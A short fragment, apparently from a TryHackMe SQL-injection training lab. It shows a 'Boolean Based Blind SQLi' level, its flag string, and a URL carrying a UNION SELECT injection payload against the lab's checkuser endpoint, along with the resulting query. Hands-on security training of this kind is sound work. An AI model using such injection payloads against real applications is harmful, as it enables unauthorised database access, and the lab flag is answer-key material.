 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3;--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin123' UNION SELECT 1,2,3;--' LIMIT
1